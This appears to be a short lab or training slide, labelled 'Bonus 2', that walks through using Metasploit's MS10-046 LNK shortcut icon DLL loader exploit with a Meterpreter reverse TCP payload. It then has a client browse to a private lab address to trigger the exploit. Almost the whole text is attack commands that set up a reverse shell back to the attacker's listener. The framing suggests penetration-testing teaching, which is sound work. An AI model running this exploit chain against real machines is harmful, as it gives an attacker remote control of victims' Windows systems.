 Bonus 2

• Search LNK

msf> use exploit/windows/browser/ms10_046_shortcut_icon_dllloader

msf> set payload windows/meterpreter/reverse_tcp

msf> show options

msf>set SRVHOST test machine IPAdd

msf>set LHOST test machine IPAdd

msf> exploit

• On any Client machine simply open Internet Explorer and try to open http://10.144.30.x